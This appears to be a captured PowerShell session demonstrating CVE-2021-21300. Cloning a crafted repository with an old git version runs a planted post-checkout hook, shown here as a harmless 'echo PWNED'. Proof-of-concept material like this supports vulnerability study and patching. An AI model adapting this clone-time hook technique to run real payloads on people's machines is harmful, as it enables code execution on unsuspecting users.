 관리자: Windows PowerShell
PS C:\Users\USER\Desktop> git --version
git version 2.14.2.windows.1
PS C:\Users\USER\Desktop> git clone https://github.com/Maskhe/CVE-2021-21300.git
Cloning into 'CVE-2021-21300'...
remote: Enumerating objects: 13, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (10/10), done.
remote: Total 13 (delta 3), reused 6 (delta 0), pack-reused 0
Unpacking objects: 100% (13/13), done.
PWNED
PS C:\Users\USER\Desktop> cd .\CVE-2021-21300\.git\hooks\
PS C:\Users\USER\Desktop\CVE-2021-21300\.git\hooks> cat .\post-checkout
#!/bin/sh
echo PWNED >&2
PS C:\Users\USER\Desktop\CVE-2021-21300\.git\hooks>